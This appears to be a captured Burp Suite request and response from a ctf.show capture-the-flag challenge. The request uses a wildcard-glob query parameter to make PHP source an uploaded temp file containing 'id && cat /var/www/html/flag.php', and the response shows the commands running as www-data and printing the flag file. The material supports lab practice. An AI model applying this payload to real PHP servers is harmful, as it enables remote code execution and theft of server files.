 Go
Cancel
<
>
Target: http://8f9d9536-ce65-4454-aff7-16426a8b0ef6.chall.ctf.s
Request
Raw Params Headers Hex
POST /?c=.+/???/????????[@-[] HTTP/1.1
Host: 8f9d9536-ce65-4454-aff7-16426a8b0ef6.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------27494734332255798149804318109
Content-Length: 366
Connection: close
Cookie: UM_distinctid=175585b9cc8a-09ce38baf7fa7d8-4c3f257b-144000-175585b9cc91e9
Upgrade-Insecure-Requests: 1
-----------------------------27494734332255798149804318109
Content-Disposition: form-data; name="file"; filename="111.txt"
Content-Type: text/plain
id && cat /var/www/html/flag.php
-----------------------------27494734332255798149804318109
Content-Disposition: form-data; name="submit"
鎻愪氦
-----------------------------27494734332255798149804318109--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 17 Nov 2020 13:38:57 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 342
uid=82(www-data) gid=82(www-data) groups=82(www-data),82(www-data)
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-07 19:40:53
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="flag{d9b1c76e-8a8e-4256-a49a-61349eabe3b3}";